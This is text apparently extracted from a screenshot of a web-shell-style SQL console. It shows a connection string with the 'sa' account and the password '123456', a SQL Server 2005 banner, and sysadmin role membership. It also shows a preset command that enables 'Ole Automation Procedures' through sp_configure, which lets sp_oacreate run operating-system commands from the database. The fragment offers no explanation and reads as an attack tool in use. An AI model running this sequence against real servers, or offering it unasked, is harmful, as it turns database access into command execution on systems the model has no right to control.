 ConnString : server=localhost;UID=sa;PWD=123456;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation
SrvRoleMember : sa
Please select a database : master SQLExec : Add sp_oacreate(SQL2005)
Run SQL
exec sp_configure 'show advanced options', 1; RECONFIGURE; exec sp_configure 'Ole
Automation Procedures', 1; RECONFIGURE;
Query